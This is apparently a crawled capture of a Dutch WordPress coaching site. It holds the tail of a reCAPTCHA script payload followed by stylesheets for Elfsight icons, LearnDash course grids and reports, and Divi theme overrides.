vw4DDh0Jow5TCosK0w4nCuHVEwqnDosOnWGhIwo/[base64]/Dj8Kcwq02UAAXI1Y3wot+w74pw7Vvw5J0MEcuMnXCiydgwp9Fwqdyw7/Cs8O7wrXDugzCi8OnCnjDpBjDncKOwoRCwpoLWhjChsK1NilXdmJZIj/DqUBHwq3DpcKIJsO8dcOnRGIBw5o/[base64]/csKUw4DDmcOqw57Dt8KMZcO4w53DrMOsw5rDkTFgdMOaWAbDj8KOw4ktw6PDnMOCGMKDQTnDtg3CvGprwr7CksKFw7QWBUU+YcOLMl7DqsOlwozDiCdvR8OXExHCh3dUw4TCv8K7aRLDh1Rew4DCuF/CgAx9IlPCrjk+AicjNMKQw43DsGnDlsOUfEkHwoJFwoHCuW0uEcKYNCzDsjFfw4vCnEwGb8OJw5/DmwocdhPCn8KATAgOfQDCpz5QwqNMwow1fUBFw6A8EcOjc8K+GnQ+AEd7w4TDucKNY3fDpQAqEDfDp1tFXcK4C8K/wpNicVw1w5Ybw4PDng/ChsKWw7NjTE/Cn8KEQnLDnl4Mw6ArGS41VT11w7XCmMO5w7HCusOJw73Dt3bDh29CBMKnwq1RScOMOwXCtzh1wrnCrcOMwo7DgMOtwq/DlgbCjVzDrMO4wpl0woDCtsOlD0ZoTsOdw5nCkSLDuzTCvh/CqcK7YCkdHBgaH0tMw4JSw40Ow7bDmMKUwqM4woHDpk7ClyTDq2kKWMK8VgMMNcKwOMOuwobCvMKQKmoCw7fDocKTwpFFw6zDrcK/TmXDtsKKbwDCnGAxwrgAW8KjYE5/w7k5w4s9wr7DrG7CljhrwrLCvsK8wo14HMOgw47DgcKUwrvCpEDCrQ8KShnCmsK7VT1tw6Z5w45Nwq7Dly97ZcKcUF9CfkHCmsOWwqvDmE0Twog0DRs6Pjk8w75sKWgYw4B6w6wIVyBBwq/DusKhwqnCtcKJwpU2EMO+wo3Dh8KCKD7CqUHCjsOmCsOvX8OKw6/DgMKlWR5FQVDCiFx+EsOuK8K5Z2Ysd2sRw6lxwqXClMKeOTk2TsK2wqTDmcOdL8O0wobDp8KGGl3Djnp7w4oSClBtw40uw7zDr8O9CMK5SD93V8Kcwow0YEJLeW/[base64]/CsD0MwqBIH8KkQcK+fkjDicKrwoIOKcKpXgssQsK4wpR/w6TCtl7Dp8OAw7l5d3otwpogV3YVw6lzfsKhOzbCkcK9cWfCvMKWCcKTZgbDviPDu8Oiw7TCr8KMCCxbw4ldw5FJJ1t6FcOFFcKswoPCpcO/[base64]/CnsOmw5Yfw5vDmsKSwpnDjEZ3O0bCo8KXJcK+wqbDtMO8wrti\x22],null,[\x22conf\x22,null,\x226Lebl_gqAAAAAC0LmCl7j4cy5kJXsIBrHvFpdlci\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://melinaonfire.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KRCak1WkCtK0rq35nf6bD14PMKwSUbREdz6XwBG8euM\\u003d\x22,1,0,null,1,1769004018066,0,0,[68,37,22],null,[193,189,36],\x22RC-QO3XMEfXBNSiNQ\x22,null,null,null,null,null,\x220dAFcWeA62whoYLmwSOxSZaCo3j1t7lutRXfFlC4wXiRRcy2ounhdQkGpONu0rh4eW1qhOdhz7btHT9NHf3XURTTxTxciOyt-fTA\x22,1769086817978]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://melinaonfire.nl/wp-content/plugins/elfsight-addons-for-elementor/iconfont/style.css?ver=6.9
body_size: 11
content:
@font-face{font-family:elfsight-iconfont;src:url(iconfont.eot?zn8lr);src:url(iconfont.eot?zn8lr#iefix)format('embedded-opentype'),url(iconfont.ttf?zn8lr)format('truetype'),url(iconfont.woff?zn8lr)format('woff'),url(iconfont.svg?zn8lr#icomoon)format('svg');font-weight:400;font-style:normal;font-display:block}.icon-elfsight-glyph{font-family:elfsight-iconfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-elfsight-glyph:before{content:"\e900"}

--- FILE ---
content_type: text/css
request_url: https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/style.css?ver=4.25.8
body_size: -96
content:
.learndash-course-grid .items-wrapper.grid{display:grid;grid-template-columns:repeat( 3,minmax( 0,1fr ) );column-gap:30px;row-gap:30px;margin-bottom:30px}.learndash-course-grid .items-wrapper.grid .item{visibility:hidden}.learndash-course-grid .items-wrapper.grid .item .content .entry-content{float:none;margin:auto;width:auto}

--- FILE ---
content_type: text/css
request_url: https://melinaonfire.nl/wp-content/plugins/learndash-propanel/includes/reports-base/assets/css/style.css?ver=3.0.3
body_size: 4929
content:
.wisdm-ld-reports-container-block{background-color:#f7f7f7}.wisdm-ld-reports-container-block .wp-block-columns{margin-bottom:15px}.wisdm-learndash-reports-chart-block{box-shadow:none!important;border-radius:4px}.wisdm-learndash-reports-chart-block .top-card-container{padding:30px;box-shadow:0 20px 40px #0000001A;background-color:#fff;border:1px solid #e5e5e5}.wisdm-upgrade-to-pro .top-card-container{background:linear-gradient(0deg,#E5E5E5,#E5E5E5),#fff}.wisdm-learndash-reports-chart-block .graph-card-container{padding:30px;box-shadow:1px 2px 3px #0000001A;line-height:1;background:#fcfcfc;box-shadow:1px 2px 3px rgba(0,0,0,.1);border-radius:4px;border:1px solid #e5e5e5}.wisdm-learndash-reports-chart-block .table-chart-container{padding:20px 30px;box-shadow:1px 2px 3px rgba(0,0,0,.1);border-radius:4px;background:#fcfcfc;border:1px solid #e5e5e5}.wisdm-learndash-reports-chart-block .summary-amount{font-size:22px;font-weight:700}.wisdm-learndash-reports-chart-block .graph-card-container .chart-title{font-size:20px;color:#444;font-weight:700;display:flex;align-items:center}.wisdm-learndash-reports-chart-block .graph-card-container .chart-summary{background:linear-gradient(0deg,#FFFFFF,#FFFFFF);box-shadow:0 6px 10px rgba(0,0,0,.1);border-radius:4px;padding:20px;margin-bottom:30px}.wisdm-learndash-reports-chart-block .top-label-text span{text-transform:uppercase;font-size:14px;font-weight:700;color:#999}.chart-summary-revenue-figure>div{font-weight:700;font-size:12px;line-height:16px;text-transform:uppercase;color:#444}.chart-summary-revenue-figure span.summary-amount,.chart-summary-revenue-figure span.summary-count{text-transform:none}.chart-summary-revenue-particulars span{font-weight:400;font-size:14px;line-height:19px;color:#999}.chart-summary-revenue-particulars span.summary-amount,.chart-summary-revenue-particulars span.summary-count{font-weight:700;font-size:14px}.course-list-table-download-options>span{font-weight:700;font-size:12px;line-height:16px;text-align:right;text-transform:uppercase;color:#666;margin:10px}.course-list-table-download-options button span{background-color:#2e7d32;padding:2px;font-weight:700}.download-csv-button.disabled{filter:grayscale(1);margin:5px}.course-list-table-download-options button{padding:5px;background-color:#fff;border:none;box-shadow:none}.wrld-hidden{visibility:hidden;display:none}.ldrp-nodata-container{padding:36px 30px;text-align:center;background:#f7f7f7;border:1px solid #f7f7f7;box-sizing:border-box;box-shadow:1px 2px 3px rgb(0 0 0/.1);margin:30px}.ldrp-nodata-container.wrld-error{border-left-color:red;border-left-width:6px;margin-bottom:10px}.chart-summary .revenue-particulars-wrapper,.chart-summary .revenue-figure-wrapper{padding:0}.chart-summary .revenue-figure-wrapper{padding-right:20px;margin-right:20px;border-right:1px solid #e5e5e5;min-width:230px}.wisdm-ld-reports-upgrade-to-pro-front .revenue-figure-wrapper{padding:20px}.chart-summary-revenue-figure{border-right:none}.chart-summary-revenue-figure>div,.chart-summary-revenue-particulars>div{padding:0}.chart-summary-revenue-figure .update_time{text-transform:capitalize;color:green;font-style:italic;margin-top:7px;font-size:10px}.chart-summary-revenue-figure .update_time .dashicons{font-size:16px;line-height:16px;display:inline-block;margin-left:10px;cursor:pointer;vertical-align:middle}.chart-summary-revenue-figure .update_time .dashicons.rotate{animation:rotate 10s infinite}.chart-summary-revenue-figure .revenue-figure{margin-bottom:7px}.chart-summary-revenue-particulars>.summery-right-entry{margin-bottom:8px}.chart-summary-revenue-particulars>.summery-right-entry:nth-last-child(1){margin-bottom:0}a.overlay.pro-upgrade{left:0}.wisdm-upgrade-to-pro a.overlay.pro-upgrade span.upgrade-text,a.overlay.pro-upgrade span.upgrade-text{font-size:14px!important;font-weight:700;display:block;line-height:1;margin-bottom:8px}.wisdm-upgrade-to-pro a.overlay.pro-upgrade button,a.overlay.pro-upgrade button{font-size:14px!important;padding:11px!important}.graph-card-container .mixed-chart{width:100%}.wisdm-upgrade-to-pro:hover a.overlay.pro-upgrade,.wisdm-ld-reports-upgrade-to-pro-front:hover a.overlay.pro-upgrade{background-color:rgba(0,0,0,.8);opacity:1}.ldr-pro .css-1insrsq-control{min-height:43px}.selector .css-1s2u09g-control{cursor:pointer}.wrld-dummy-input{display:flex}tr.course-list-table-data-row:hover{cursor:default}button.upgrade_button{cursor:pointer}.upgrade_button:hover,.upgrade-button:hover{background:#008ad8!important;color:#fff!important;border-color:#008ad8!important}.apply-filters button{background-color:#008ad8;height:43px;padding:0 30px;border:none;box-shadow:none;color:#fff}.wisdm-learndash-reports-chart-block .react-tabs__tab--selected{position:relative}.wisdm-learndash-reports-chart-block .react-tabs__tab{color:#008ad8;border:1px solid!important;min-width:164px;text-align:center}.wisdm-learndash-reports-chart-block .react-tabs__tab--selected:after{content:'';width:30px;height:30px;background-color:#fff;position:absolute;bottom:-28px;left:calc(50% - 20px);border-radius:4px;transform:rotateZ(135deg);display:inline-block}.react-tabs__tab-panel{position:relative}.pagination-section .previous-page,.pagination-section .next-page{padding:13px 0;line-height:1;min-width:110px;display:inline-block}.quiz-eporting-filter-section>.quiz-reporting-custom-filters{justify-content:space-between;margin-right:22px}.quiz-eporting-filter-section>.filter-buttons>.filter-button-container{justify-content:flex-end}.quiz-eporting-filter-section>.quiz-reporting-custom-filters>.selector{width:calc(33.33% - 20px)}.quiz-report-filters-wrapper .quiz-report-types{display:flex;align-items:center}.elumine-theme .quiz-report-filters-wrapper label{display:inline-flex!important}.elumine-theme .quiz-reporting-custom-filters input[type=checkbox]{position:static;left:0}.elumine-theme .filter-button-container>div>div .modal-action-buttons .cancel{box-shadow:none}.elumine-theme .course-list-table-download-options a{background-color:initial;border:none;box-shadow:none;padding:0}.elumine-theme .download-csv-button{border:none;box-shadow:none;padding:0}.elumine-theme .wisdm-learndash-reports-report-filters .apply-filters button{padding:9px 20px;line-height:1}.elumine-theme .quiz-eporting-filter-section .apply-filters button{line-height:1;padding:14px 30px;background-color:#008ad8}.lr-tiles{margin:auto}.lr-tiles .wp-block-columns{margin-bottom:0}.lr-dashboard .wp-block-wisdm-learndash-reports-date-filters{margin-bottom:30px}.lr-dashboard .wp-block-wisdm-learndash-reports-date-filters .wisdm-learndash-reports-chart-block{margin:0}.lr-tiles-container{display:flex;flex-wrap:wrap!important;gap:initial!important}.lr-tiles-container .wp-block{margin-top:0!important}.lr-tiles-container .lr-tre{max-width:340px}.lr-tiles-container .wisdm-learndash-reports-chart-block,.lr-tiles-container .wisdm-learndash-reports-chart-block,.lr-tiles-container .wisdm-learndash-reports-chart-block,.lr-tiles-container .wisdm-learndash-reports-chart-block{margin:0}.lr-tiles-container>.wp-block-column{margin-left:0!important;margin-right:45px!important;flex-basis:0;flex-grow:1}.lr-tiles-container .top-card-container{min-height:142px}.lr-tiles-container>.wp-block-column:nth-last-child(1){margin-right:0}.lr-tiles-container>.block-editor-block-list__block>.wp-block{margin-bottom:0!important}.mw-1289{width:100%;max-width:1440px!important;margin:auto!important}body .wp-block-columns.mb-70{margin-bottom:70px!important}body .mb-40,body .wp-block-wisdm-learndash-reports-quiz-reports.mb-40{margin-bottom:50px!important}body .wp-block-columns.mb-10{margin-bottom:10px!important}.wisdm-reports{min-height:calc(100vh - 80px)}.wp-block-wisdm-learndash-reports-quiz-reports{box-shadow:0 20px 40px rgb(0 0 0/.1)!important;padding:53px 30px 26px;position:relative;margin-top:40px;border:1px solid #e5e5e5}.mw-1289 .wisdm-learndash-reports-report-filters{margin-bottom:0}.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-time-spent-on-a-course,.mw-1289>.wp-block-column .wisdm-learndash-reports-time-spent-on-a-course,.mw-1289>.wp-block-column .wisdm-learndash-reports-chart-block,.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-course-completion-rate,.mw-1289>.wp-block-column .wisdm-learndash-reports-course-completion-rate,.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-quiz-completion-time-per-course,.mw-1289>.wp-block-column .wisdm-learndash-reports-quiz-completion-time-per-course,.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-quiz-completion-rate-per-course,.mw-1289>.wp-block-column .wisdm-learndash-reports-quiz-completion-rate-per-course,.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-revenue-from-courses,.mw-1289>.wp-block-column .wisdm-learndash-reports-revenue-from-courses,.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-daily-enrollments,.mw-1289>.wp-block-column .wisdm-learndash-reports-daily-enrollments{height:100%}.wisdm-learndash-reports-chart-block>.upgrade-message-container{margin-top:15px}.wisdm-learndash-reports-chart-block{margin:0;margin-right:0!important}.wisdm-learndash-reports-chart-block.invalid-or-empty-data>.empty-data-overlay{display:block;text-align:center;width:100%;z-index:9999;background:#00000010;color:#f55;overflow:hidden}.empty-data-overlay{display:none}.mixed-chart,#chart-line,.time-spent-on-a-course,.revenue-from-courses{position:relative}.mixed-chart>div,#chart-line>div,.time-spent-on-a-course>div,.revenue-from-courses>div{overflow-x:auto;overflow-y:hidden;padding-bottom:15px}.time-spent-on-a-course>div{padding-top:50px}.mixed-chart>div.apexcharts-toolbar,#chart-line>div.apexcharts-toolbar,.time-spent-on-a-course>div.apexcharts-toolbar,.revenue-from-courses>div>div>div.apexcharts-toolbar{overflow-x:visible;overflow-y:visible}.mixed-chart>div.apexcharts-toolbar>div,#chart-line>div.apexcharts-toolbar>div,.time-spent-on-a-course>div.apexcharts-toolbar>div,.revenue-from-courses>div>div>div.apexcharts-toolbar>div{display:none}.mixed-chart>div.apexcharts-toolbar>div.apexcharts-menu-icon,.mixed-chart>div.apexcharts-toolbar>div.apexcharts-menu,#chart-line>div.apexcharts-toolbar>div.apexcharts-menu-icon,#chart-line>div.apexcharts-toolbar>div.apexcharts-menu,.time-spent-on-a-course>div.apexcharts-toolbar>div.apexcharts-menu-icon,.time-spent-on-a-course>div.apexcharts-toolbar>div.apexcharts-menu,.revenue-from-courses>div>div>div.apexcharts-toolbar>div.apexcharts-menu-icon,.revenue-from-courses>div>div>div.apexcharts-toolbar>div.apexcharts-menu{display:block}.mixed-chart>div .apexcharts-toolbar,#chart-line>div .apexcharts-toolbar{display:none}.time-spent-on-a-course>div .apexcharts-toolbar{display:block!important}.total-courses-container,.total-learners-container,.pending-assignments-container,.total-revenue-earned-container{display:flex;align-items:center}.total-courses-icon img,.total-learners-icon img,.pending-assignments-icon img{height:55px}.pending-assignments-icon img{height:50px}.total-courses-container .total-courses-details,.total-learners-container .total-learners-details,.pending-assignments-container .pending-assignments-details,.total-revenue-earned-container .total-revenue-earned-details{margin-top:0;padding-left:20px}.wisdm-learndash-reports-chart-block .top-label-text span{color:#444}.chart-summary-revenue-particulars span{color:#444}.table-pagination button{padding:5px 10px}.total-courses-figure,.total-learners-figure,.pending-assignments-figure{font-size:28px}.chart-title .dashicons,.chart-summary-revenue-figure .dashicons{position:relative}.wdm-tooltip{width:325px;background-color:rgba(0,0,0,.85);color:#fff;text-align:left;border-radius:6px;padding:10px;position:absolute;z-index:1;bottom:calc(100% + 10px);left:-152px;transition:opacity .3s;font-size:14px;font-family:roboto;line-height:18px;font-weight:600}.wdm-tooltip{left:-156px}.wdm-tooltip::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#555 transparent transparent transparent}.wrld-tooltip{color:rgba(0,0,0,.85);border:1px solid #eee;background-color:#fff;text-align:left;padding:10px;position:absolute;z-index:1;bottom:calc(100% - 10px);font-size:14px;line-height:18px;font-weight:600;box-shadow:2px 2px 6px -4px #999;border-radius:5px;transition:.15s ease all}.wrld-tooltip::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#999 transparent transparent transparent}.completion_rate_modal .wisdm-learndash-reports-course-completion-table th .wrld-tooltip{bottom:-40px;background-color:#efefef}.wisdm-learndash-reports-course-completion-table th .wrld-tooltip{bottom:-50px;background-color:#efefef}.wisdm-learndash-reports-course-completion-table th .wrld-tooltip::after{content:none}.revenue-figure-wrapper,.revenue-particulars-wrapper{display:flex;align-items:center}.wisdm-learndash-reports-chart-block .top-card-container{padding:22px;padding-right:35px}.total-courses-figure,.total-learners-figure,.pending-assignments-figure{flex:0 0 100%}.wisdm-learndash-reports-report-filters-for-users.learner-specific-course-reports{max-width:750px;margin:auto;display:flex;flex-wrap:wrap}.course-list-table-download-options .disabled{opacity:.5}.wisdm-learndash-reports-report-filters-for-users.learner-specific-course-reports .lr-learner{flex:1}.lr-apply{width:170px}.wisdm-learndash-reports-report-filters-for-users.learner-specific-course-reports .lr-learner+.selector{width:170px;margin-left:20px}.wisdm-learndash-reports-report-filters-for-users.learner-specific-course-reports .lr-learner+.selector button{height:43px}.course-report-by{display:flex;align-items:center;margin-bottom:40px}.course-report-by label{display:inline-flex;align-items:center;margin-right:40px;color:#008ad8;font-size:16px;cursor:pointer}.course-report-by label.checked{font-weight:700;color:#444}.course-report-by input[type=radio]{width:30px;height:30px;margin-right:10px}.chart-summary>.error-message{color:red}.course-list-table-container .error-message{font-size:18px;color:#666;font-style:italic}.chart-summary.error{justify-content:center;text-align:center}.course-list-table .table-id{display:none}.lr-top-tiles{max-width:1440px;margin:auto}.wisdm-reports{display:flex;flex-wrap:wrap;max-width:1440px;margin:auto}.wisdm-reports>div{width:calc(50% - 50px);margin:25px}.wisdm-reports>div>div,.wisdm-reports>div>div>div,.graph-card-container{height:100%}.wisdm-reports>.wp-block-wisdm-learndash-reports-quiz-reports{width:calc(100% - 50px);z-index:1;position:relative}.wisdm-reports>.wp-block-wisdm-learndash-reports-course-list{width:calc(100% - 50px)}.wisdm-reports>.wp-block-wisdm-learndash-reports-report-filters{width:calc(100% - 50px);margin-top:50px}.lr-top-tiles .lr-tiles-container{margin:0 25px}.wisdm-learndash-reports-date-filters{margin:25px;margin-top:0}.wrld-mw-1400{max-width:1400px!important;width:100%}.table-topic_title,.table-course,.table-groups{max-width:300px}.wisdm-applied-filters{display:flex;align-items:center;margin-bottom:20px;flex-wrap:wrap}.wisdm-applied-filters label{font-weight:700;font-size:12px;color:#999;margin-right:7px;margin-bottom:10px;white-space:nowrap}.wisdm-filter-item{display:flex;padding:0 8px;align-items:center;font-size:12px;color:#444;border:1px solid #c4c4c4;border-radius:20px;margin-right:10px;height:20px;background-color:#fff;white-space:nowrap;margin-bottom:10px;max-width:100%;position:relative}.wisdm-filter-item span{max-width:125px;display:inline-block;overflow:hidden;text-overflow:ellipsis}.wisdm-filter-item img{margin-right:4px}.wisdm-filter-item .wdm-tooltip{display:none;width:200px;white-space:normal;left:-70px;font-family:inherit}.wisdm-filter-item>span{padding:2px}.wisdm-filter-item:hover .wdm-tooltip{display:block}.wrld-date-filter .wdm-tooltip{display:none;width:220px;white-space:normal;right:-90px;bottom:100%!important;text-align:left;font-family:inherit;left:auto;font-weight:600}.wrld-date-filter span:hover+.wdm-tooltip{display:block}.wrld-lg .wisdm-ld-reports-upgrade-to-pro-front .revenue-figure-wrapper{min-height:120px}.wisdm-learndash-reports-chart-block .top-card-container{box-sizing:border-box}.top-card-container .dashicons-calendar-alt{position:absolute;right:10px;top:10px;color:#444;font-size:20px}.wisdm-learndash-reports-chart-block .top-card-container{position:relative}.graph-card-container{max-width:100%;min-height:658px;position:relative}.wisdm-learndash-reports-total-revenue-earned .graph-card-container,.wisdm-learndash-reports-total-courses .graph-card-container,.wisdm-learndash-reports-total-learners .graph-card-container,.wisdm-learndash-reports-pending-assignments .graph-card-container,.wp-block-wisdm-learndash-reports-total-revenue-earned .graph-card-container{min-height:142px}.wp-block-wisdm-learndash-reports-report-filters .graph-card-container{width:100%;min-height:267px;position:relative}.wisdm-graph-loading{position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:center;justify-content:center;flex-direction:column;background-color:rgb(255 255 255/.7)}.wisdm-graph-loading img{width:150px}.lr-tiles-container .wisdm-graph-loading img{width:85px}.wisdm-learndash-reports-report-filters{background-color:initial!important}.wisdm-learndash-reports-report-filters .wisdm-learndash-reports-chart-block{background-color:#fff}.wp-block-wisdm-learndash-reports-quiz-reports{display:none}span.dashicons.dashicons-info-outline.widm-ld-reports-info{margin-left:5px;color:#666}.chart-summary-revenue-figure span.dashicons.dashicons-info-outline.widm-ld-reports-info{font-size:16px;line-height:16px;display:inline;vertical-align:middle}.chart-summary-revenue-figure .chart-summary-label>span{vertical-align:middle;line-height:16px}.chart-summary-quiz-completion-rate-per-course .revenue-figure+div{max-width:300px}body.wrld-open{overflow:hidden}body.wrld-ts-open{overflow:hidden}.date-filter-label{display:flex;align-items:center}.date-filter-label .dashicons-calendar-alt{width:auto;height:auto;vertical-align:middle;margin-right:4px;margin-bottom:2px;font-style:initial}.custom-reports-content>h2{margin-bottom:20px;display:inline-block}.chart-summary-label .widm-ld-reports-info{margin-left:10px;width:auto;height:auto}.block-editor-block-list__block .wisdm-learndash-reports-chart-block .react-tabs__tab{pointer-events:none}.dashicons.dashicons-lock.ld-reports.top-corner{z-index:1}a.overlay.pro-upgrade{z-index:2}.wisdm-ld-reports-upgrade-to-pro-front .revenue-figure-wrapper{background:linear-gradient(0deg,#E5E5E5,#E5E5E5),#fff}.wisdm-reports{box-sizing:border-box}[class$=-singleValue]{line-height:1.1;margin-left:5px!important}.css-qc6sy-singleValue{line-height:18px}.wrld-dummy-images.wisdm-learndash-reports-chart-block .graph-card-container{padding:0;padding-bottom:20px;min-height:auto}.wrld-upgrade-container{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;display:flex;justify-content:center;align-items:center;background-color:rgb(0 0 0/.8);transform:scale(.8);opacity:0;transition:all .3s ease-in-out}.wrld-upgrade-content span{font-weight:400;font-size:30px;line-height:41px;color:#fff;width:100%;display:inline-block;text-align:center}.wrld-upgrade-content div{display:flex;justify-content:center}.wrld-upgrade-content a.wrld-upgrade-btn{background:#f98012;border-radius:4px;color:#fff;font-weight:600;font-size:16px;padding:12px 38px;margin-top:12px;margin-bottom:24px;text-decoration:none}.wrld-upgrade-content a.wrld-learn-more{font-weight:600;font-size:20px;text-decoration:underline;color:#f98012;margin-top:12px}.wrld-dummy-images .graph-card-container:hover .wrld-upgrade-container,.wrld-dummy-report:hover .wrld-upgrade-container{transform:scale(1);opacity:1}.wrld-dummy-report{padding:0;min-height:400px}.wrld-dummy-filters .quiz-report-types label,.wrld-dummy-filters .quiz-report-types label.checked,.wrld-dummy-filters .select-view span{color:#a1a1a1}.wrld-dummy-filters .quiz-report-types input{pointer-events:none;opacity:.5}.wrld-dummy-filters .quiz-report-types label{pointer-events:none}.wrld-dummy-filters .selector-label,.wrld-dummy-filters .css-qc6sy-singleValue{color:#a1a1a1}.wrld-dummy-filters .quiz-reporting-custom-filters{margin-top:40px;margin-left:0;pointer-events:none}.wrld-dummy-filters button.button-customize-preview,.wrld-dummy-filters button.button-customize-preview:hover,.wrld-dummy-filters button.button-quiz-preview{background-color:initial;border:1px solid #a1a1a1;color:#a1a1a1;pointer-events:none}.wrld-dummy-filters button.button-quiz-preview{background-color:gray;color:#fff}.wrld-pro-note{display:none}.wrld-dummy-filters .wrld-pro-note{display:block;max-width:750px;margin:auto}.learner-specific-course-reports .wrld-pro-note{display:block;flex:0 0 100%}.wrld-pro-note-content{background:linear-gradient(0deg,#FEF8EE,#FEF8EE),#fff;border:1px solid #f98012;padding:15px;border-left:8px solid #f98012;margin-bottom:15px;line-height:1}.wrld-pro-note-content span{font-size:14px;color:#444;line-height:19px;display:inline-block}.wrld-pro-note+.lr-learner+.selector .apply-filters button,.wrld-applied{display:none}.wrld-pro-note+.lr-learner+.selector .apply-filters span.wrld-applied{color:#96dc7f;font-weight:700;font-size:16px;display:inline-flex;line-height:43px;align-items:center}.wrld-pro-note+.lr-learner+.selector .apply-filters span.wrld-applied i{font-size:28px;width:auto;height:auto;margin-right:4px}.wrld-pro-note+.lr-learner>.selector-label{color:#a1a1a1;margin-bottom:10px}.wrld-pro-note+.lr-learner>.selector-label .dashicons{display:none}.wisdm-learndash-reports-report-filters-for-users.learner-specific-course-reports .wrld-pro-note+.lr-learner+.selector{width:auto}.wisdm-reports *{box-sizing:border-box}div#wrld-welcome-modal{max-width:100%}.is-active-popup{position:fixed;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;background-color:rgba(0,0,0,.8);z-index:99999999}.is-active-popup>div{min-width:280px;min-height:140px;background-color:#fff;padding:30px;text-align:center}.is-active-popup>div span{font-weight:700;font-size:16px;color:#666;margin-bottom:15px;display:block}.wrld-total-time-spent{display:inline-block}.wrld-ts-label{font-size:14px;font-weight:700;color:#444}.wrld-ts-val{font-size:14px;font-weight:400;color:#444}.wrld-last-updated{font-size:14px;font-weight:400;color:#444}@media screen and (max-width:480px){#wisdm-learndash-report-filters-container ul.react-tabs__tab-list li{padding:6px;font-size:13px;min-width:90px}}@media screen and (min-width:601px){.wisdm-learndash-reports-course-report-tools-wrap .course-report-by{flex-direction:row}}.wisdm-learndash-reports-course-report-tools-wrap .wisdm-learndash-reports-report-filters:first-child{margin-right:20px}@media screen and (max-width:400px){.wisdm-learndash-reports-report-filters .selector .ldr-pro{width:75%}}@media screen and (min-width:581px){.wisdm-learndash-reports-report-filters.admin-group-category-container{flex-wrap:wrap;display:flex}}.wrld-gl,#wrld-gl{color:#a1a1a1;pointer-events:none}label#wrld-gl:after{content:"\f160";font-family:dashicons;width:23px;height:23px;display:flex;justify-content:center;align-items:center;background-color:#999;border-radius:50%;margin-left:5px;opacity:1;color:#fff;font-size:12px}.admin-group-category-container{width:calc(100% - 200px)}.admin-cg-selector{flex:1!important}.wrld-m .d-none,.wrld-s .d-none,.wrld-xs .d-none{display:none}.wrld-m .admin-group-category-container,.wrld-s .admin-group-category-container,.wrld-xs .admin-group-category-container{width:100%;margin-bottom:0!important}.wrld-xs .admin-cg-selector{flex:0 0 100%!important}.daterangepicker .calendar-table th,.daterangepicker .calendar-table td{padding:0}#wrld-success{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#00a32a;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999999;left:50%;top:100px;font-size:17px}#wrld-success.show{visibility:visible;-webkit-animation:fadein 1.5s,fadeout 1.5s 6s;animation:fadein 1.5s,fadeout 1.5s 6s}@media screen and (max-width:1024px){.qre-question-container{max-width:750px}}@media screen and (max-width:768px){.qre-question-container{max-width:500px}}@-webkit-keyframes fadein{from{top:0;opacity:0}to{top:100px;opacity:1}}@keyframes fadein{from{top:0;opacity:0}to{top:100px;opacity:1}}@-webkit-keyframes fadeout{from{top:100px;opacity:1}to{top:0;opacity:0}}@keyframes fadeout{from{top:100px;opacity:1}to{top:0;opacity:0}}@-webkit-keyframes rotate{100%{transform:rotate(-360deg)}}@keyframes rotate{100%{transform:rotate(-360deg)}}.learndash-propanel-modal{position:static;width:50%;max-height:100%;height:auto}.learndash-propanel-modal .components-modal__content{margin-top:0}.learndash-propanel-modal .components-button.has-icon:hover{background:0 0;color:inherit;box-shadow:none}

--- FILE ---
content_type: text/css
request_url: https://melinaonfire.nl/wp-content/et-cache/3310/et-core-unified-3310.min.css?ver=1768745174
body_size: 145
content:
.woocommerce-cart .product-name a{pointer-events:none;cursor:default;color:inherit;text-decoration:none}@media only screen and (max-width:1140px) and (min-width:981px){.budget_coach{width:85%!important}ul#menu-main-menu li{margin:0!important;padding:0 0 0px 14px!important}ul#menu-main-menu li a{font-size:9px!important}}@media only screen and (max-width:1280px) and (min-width:1141px){.budget_coach{width:75%!important}.txxt_man{margin-left:40px}ul#menu-main-menu li{margin:0!important;padding:0 0 0px 14px!important}ul#menu-main-menu li a{font-size:9px!important}}@media only screen and (max-width:1450px) and (min-width:1281px){.budget_coach{width:70%!important}.txxt_man{margin-left:30px}ul#menu-main-menu li a{font-size:12px!important}}@media only screen and (max-width:1550px) and (min-width:1451px){.budget_coach{width:60%!important}}@media only screen and (max-width:767px) and (min-width:0px){.budget_coach{width:80%!important}.budget_coach img{width:300px!important}}@media only screen and (max-width:980px) and (min-width:768px){.budget_coach{width:80%!important}.budget_coach img{width:300px!important}}section#comment-wrap{display:none!important}.et_pb_post .post-meta span.author.vcard{display:none}@media only screen and (max-width:479px) and (min-width:0px){.page-id-896 .et_pb_blog_grid .et_pb_post .post-meta{display:none!important}.post-content-inner{margin-top:13px}}.et_pb_post .post-content-inner p{min-height:100px}

--- FILE ---
content_type: text/css
request_url: https://melinaonfire.nl/wp-content/plugins/bit-assist/iframe/assets/index.css?ver=1.6.0
body_size: 4489
content:
